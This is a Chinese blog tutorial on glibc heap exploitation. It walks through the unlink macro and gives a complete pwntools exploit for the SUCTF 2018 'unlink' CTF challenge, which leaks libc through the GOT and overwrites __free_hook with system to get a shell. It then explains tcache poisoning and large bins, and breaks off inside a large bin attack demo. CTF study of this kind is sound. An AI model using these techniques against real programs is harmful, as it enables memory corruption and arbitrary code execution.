堆漏洞 unlink
https://blog.csdn.net/Morphy_Amo/article/details/122631424
unlink是什么?第一次学到这个知识的时候我还以为是某种漏洞,但是当我做题的时候看到一篇文章才发现,unlink是glibc中的一个宏:
unlink()是glibc中的一个宏,其目的是将某一个空闲 chunk 从其所处的 bin 中脱链。在 malloc_consolidate() 函数中将 fastbin 中的空闲 chunk 整理到 unsorted_bin,在 malloc() 函数中用于将 unsorted_bin 中的空闲 chunk 整理到 smallbin 或者 largebin,以及在 mallo() 中获得堆空间时,均有可能调用 unlink() 宏。


这张图最后想表达的意思是我们在利用unlink之后最后实现的功能是,当前的P这个chunk脱离了正常的chunk链,但是从图中可以看出,这里P的fd指针和bk指针仍然指向了BKchunk和FDchunk。
那我们什么时候能使用unlink这个功能?从图中我们可以知道,要想实现这个功能,我们必须保证让BKchunk的fd指针指向FDchunk,并且FDchunk的bk指针要指向BKchunk。
以上这幅图都是在malloc中的模拟状态,总的而言,当我们想要释放一个堆块时,就会触发unlink操作,使得这个被释放的chunk能够进入它所属于的bins。
我们通过一道题目来详细讲解
[SUCTF 2018 招新赛]unlink




在take_note功能这里我们可以看到,出现溢出漏洞,这里我们就可以是用Unlink漏洞(关于什么使用Unlink漏洞:当文件中具有edit功能的函数,并且存在堆溢出漏洞,可以让我们修改相邻chunk的fd,bk指针时就可以使用)
然后我们可以开始着手:这里先放exp,方便后面对进行详细解释:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
from struct import packfrom ctypes import *from LibcSearcher import *from pwn import *context(arch='amd64' ,log_level='debug' ) def s (a ): io.send(a) def sa (a, b ): io.sendafter(a, b) def sl (a ): io.sendline(a) def sla (a, b ): io.sendlineafter(a, b) def r (): io.recv() def pr (): print (io.recv()) def rl (a ): return io.recvuntil(a) def inter (): io.interactive() def debug (): gdb.attach(io) pause() def get_addr (): return u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) def ret_csu (r12, r13, r14, r15, last ): payload = offset * 'a' payload += p64(gadget1) payload += p64(0 ) + p64(1 ) payload += p64(r12) payload += p64(r13) + p64(r14) + p64(r15) payload += p64(gadget2) payload += 'a' * 56 payload += p64(last) return payload io=process('./pwn' ) elf=ELF('./pwn' ) libc=ELF('./libc-2.23.so' ) def choose (num ): sla(b'chooice :' ,str (num)) def add (size ): choose(1 ) sla(b'size : ' ,str (size)) def free (num ): choose(2 ) sla(b'delete' ,str (num)) def show (num ): choose(3 ) sla(b'show' ,str (num)) def edit (num,content ): choose(4 ) sla(b'modify :' ,str (num)) sla(b'content' ,content) ptr=0x6020c0 add(0x20 ) add(0x80 ) add(0x100 ) payload=p64(0 ) payload+=p64(0x20 ) payload+=p64(ptr-0x18 ) payload+=p64(ptr-0x10 ) payload+=p64(0x20 ) payload+=p64(0x90 ) edit(0 ,payload) free(1 ) payload1=p64(0 )*3 +p64(0x6020c8 ) edit(0 ,payload1) payload=p64(elf.got['puts' ]) edit(0 ,payload) show(1 ) puts=get_addr() print ("puts=" ,hex (puts))libc_base=puts-libc.sym['puts' ] system=libc_base+libc.sym['system' ] bin_sh=libc_base+next (libc.search('/bin/sh\x00' )) free_hook=libc_base+libc.sym['__free_hook' ] payload=p64(free_hook)+p64(bin_sh) edit(0 ,payload) payload=p64(system) edit(1 ,payload) free(2 ) print (hex (system))print (hex (bin_sh))debug() inter()

这里我们创建的chunk都被放在了bss段上,并且地址是固定的,省去了我们寻找目标地址的过程。
刚开始在学习unlink时,我一直都没有搞懂所谓的实现任意地址读写的原因,后来在复现这道题目的时候有了进一步深刻理解。

这里我们创建了三个chunk,作用分别为:
0x20:用于狗仔fakechunk,溢出修改下一个chunk的内容
0x80:作为被修改的目标
0x100:与topchunk进行隔离
然后构造我们的payload:

1 2 3 4 5 6 7 payload=p64(0 ) payload+=p64(0x20 ) payload+=p64(ptr-0x18 ) payload+=p64(ptr-0x10 ) payload+=p64(0x20 ) payload+=p64(0x90 ) edit(0 ,payload)
我们来对比一下发送这段payload,chunk1的前后变化
修改前:
修改后:
这里pre_size位置被修改为0x20,相当于告诉操作系统在我的前面还有一个0x20大小的并且被free的chunk,size位置被修改为0x90大小代表这个大小为0x90的chunk(chunk1)是被free的,但是实际这个chunk没有被Free,是我们通过堆溢出修改size位,让系统误以为这个chunk已经被free了,满足unlink条件。
那么可能有人会问,前面的0x20大小的chunk是哪来的?
1 2 3 4 payload=p64(0 ) payload+=p64(0x20 ) payload+=p64(ptr-0x18 ) payload+=p64(ptr-0x10 )

我们再仔细看这段代码,实际就是构造了一个fake_chunk(大小为0x20),因此系统会误以为这是一个真实存在的chunk,并且由于它和chunk1相邻,并且他们满足unlink的条件,就会发生Unlink。于是他们就发生合并。并且这里要注意,由于我在chunk0中构造了一个fake_chunk,但是系统并不知道,所以在后续的修改当中,fake_chunk的编号变成了1,而chunk1和chunk2的编号便成了2,3。
然后我们这里free(1)
可以看到这里的fake_chunk的size位变成了0xb1证明已经unlink成功。
然后我们回想一下unlink之后会发生什么?
P->fd=FD->bk=BK
P->bk=BK->fd=FD
而我们这里将P的fd修改成了ptr-0x18
所以BK=ptr
由于我们可以定义BK的值,这就相当于可以修改ptr的值,可以指向我们想要到达的地址,实现任意地址读写,达成目的。
现在我们要搞清楚如何修改BK的值,首先要清楚这里的P就是我们刚刚在chunk0中构造的fake_chunk,那么我们的FD chunk应该是chunk 2(原来的0x80大小的chunk),但是由于unlink将两者合并了,所以我认为这里他们的fd,bk是共享的,修改了fake_chunk的bk就相当于修改了chunk2的bk,所以我们使用语句进行修改
1 2 payload1=p64(0 )*3 +p64(0x6020c8 ) edit(0 ,payload1)
这里我们调试看一下
可以看到成功改写了0x6020c0上的内容。
这样我们在edit chunk0时,本来指针指向的位置就变成了我们想要的位置。这里我们设置为0x6020c8
现在,我们已经实现了任意地址写,然后我们就要泄露地址来打free_hook
1 2 3 4 5 6 7 8 9 10 payload=p64(elf.got['puts' ]) edit(0 ,payload) show(1 ) puts=get_addr() print ("puts=" ,hex (puts))libc_base=puts-libc.sym['puts' ] system=libc_base+libc.sym['system' ] bin_sh=libc_base+next (libc.search('/bin/sh\x00' )) free_hook=libc_base+libc.sym['__free_hook' ] payload=p64(free_hook)+p64(bin_sh)
这里我们通过将puts的got表地址写入0x6020c8
根据take_note函数我们可以知道,这里我们写入的内容会进入到(&buf)[v1]上的指针指向的地址,那么最终我们的puts_got就写到了0x6020c8上,也就是本来指向chunk1的指针上。
接下来我们show(1)
那么自然就会将puts的真实地址打印出来。然后我们计算出system,bin_sh,free_hook的值
1
2
3
4
5
payload=p64(free_hook)+p64(bin_sh) edit(0 ,payload) payload=p64(system) edit(1 ,payload) free(2 )
然后我们这里再次修改0x6020c8的值,改为free_hook,当我们edit1的时候我们就达到了用system函数覆盖free_hook的想法,然后执行任意的Free函数就可以getshell。
Tache dup 2.26版本以上的环境引入了tache技术,用于提升堆管理的星能。

其中引入了新的结构体:tcache_entry和tcache_perthread_struct:
先来看tache_entry 1 2 3 4 typedef struct tcache_entry { struct tcache_entry *next; } tcache_entry;
可以看到,这里的tcache_entry的作用就是定义了指向下一个chunk的data段的next指针,和之前的fd指针有些不同的是,是直接指向目标chunk的data段(chunk的fd指针),而不是chunk头。
tcache_entry会复用空闲chunk的data部分 。
tcache_perthread_struct 1 2 3 4 5 6 7 8 9 10 typedef struct tcache_perthread_struct { char counts[TCACHE_MAX_BINS]; tcache_entry *entries[TCACHE_MAX_BINS]; } tcache_perthread_struct; # define TCACHE_MAX_BINS 64 static __thread tcache_perthread_struct *tcache = NULL;
tcache_perthread_struct是用来管理tcache链表的,这个结构体位于heap段的起始位置,size大小为0x251。每一个thread都会维护一个tcache_perthread_struct结构体,一共有TCACHE_MAX_BINS个计数器TCACHE_MAX_BINS项tcache_entry。
tcache的执行:
第一次malloc时,回显malloc一块内存用来存放tcache_perthread_struct,这块内存size一般为0x251
tcache poisoning 上面说到了,tcache中的fd指针指向了下一个chunk的data段,因此这里如果我们在free了两个符合tcache大小的chunk,再通过修改前一个chunk的fd指针,就能控制下一次申请出的tcache chunk的地址。这里用how to heap中的tcache poisoning来做一下举例:
这里可以看到,在修改前一个chunk的fd指针为目标后,在tcache的链表中显示下一个chunk就修改为了我们的目标地址,那么再次申请相同大小的tcache之后就会直接跳转到目标地址上。
其实和uaf的原理非常像。
large bin large bin在高版本libc中的多种攻击手法中都会用到,所以今天来进行具体的学习。
首先要知道large bin的基本知识:

结构
这是一个基本的large bin chunk的结构(省略了data),我们可以看出,它多出了fd_nextsize和bk_nextsize这两个指针。
为什么会多出这两个指针?原因是,他在更加复杂的分配模式。
由于large bin的大小范围为>0x400,因此其中堆块的大小差异可能非常大。为了方便规划,在设计之初,设计者采用了更加复杂的4指针来更好地分配合适的堆块给用户。
(图片来源:https://xz.aliyun.com/news/15081?time__1311=eqUxuDgGDQG%3De%2BDBkodD8DRGDc0rqreHF4D&u_atoken=7c5084b43238a65cbbc45f238236ed18&u_asig=bc1qvztku4u2mytxtpw93v34342fm9xm2akac3s7ae)
fd,bk的作用和tache bin相同,当同一大小的堆块在large bin中出现时,就会按照free的时间进行排序,利用fd,bk指针形成双链表结构。
当出现不同大小的chunk时,就会使用fd_nextsize(fn)和bk_nextsize(bn)。其中fn指向比自己小的chunk,bk指向比自己大的chunk。
如果当前chunk处在头部,此时chunk的fn,bn会指向其他大小的堆块,其后的堆块中的fn,bn无效通常为0。
并且,large bin中的chunk是按照先大后小的规律进行排序,最大的chunk在最前方,最小的排在最后方。最小的chunk会指向main_arena+偏移(类似unsorted bin)
large bin attack 在知道了large bin的基本结构之后,我们进一步来学习一下其中的漏洞。
首先,large bin attack分为2.23和2.31两个不同版本,由于2.31版本后出现了新的check,以前的老版本不适用。
先来看老版本。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 #include <stdio.h> #include <stdlib.h> #include <assert.h> int main () { fprintf (stderr , "This file demonstrates large bin attack by writing a large unsigned long value into stack\n" ); fprintf (stderr , "In practice, large bin attack is generally prepared for further attacks, such as rewriting the " "global variable global_max_fast in libc for further fastbin attack\n\n" ); unsigned long stack_var1 = 0 ; unsigned long stack_var2 = 0 ; fprintf (stderr , "Let's first look at the targets we want to rewrite on stack:\n" ); fprintf (stderr , "stack_var1 (%p): %ld\n" , &stack_var1, stack_var1); fprintf (stderr , "stack_var2 (%p): %ld\n\n" , &stack_var2, stack_var2); unsigned long *p1 = malloc (0x420 ); fprintf (stderr , "Now, we allocate the first large chunk on the heap at: %p\n" , p1 - 2 ); fprintf (stderr , "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" " the first large chunk during the free()\n\n" ); malloc (0x20 ); unsigned long *p2 = malloc (0x500 ); fprintf (stderr , "Then, we allocate the second large chunk on the heap at: %p\n" , p2 - 2 ); fprintf (stderr , "And allocate another fastbin chunk in order to avoid consolidating the next large chunk with" " the second large chunk during the free()\n\n" ); malloc (0x20 ); unsigned long *p3 = malloc (0x500 ); fprintf (stderr , "Finally, we allocate the third large chunk on the heap at: %p\n" , p3 - 2 ); fprintf (stderr , "And allocate another fastbin chunk in order to avoid consolidating the top chunk with" " the third large chunk during the free()\n\n" ); malloc (0x20 ); free (p1); free (p2); fprintf (stderr , "We free the first and second large chunks now and they will be inserted in the unsorted bin:" " [ %p <--> %p ]\n\n" , (void *)(p2 - 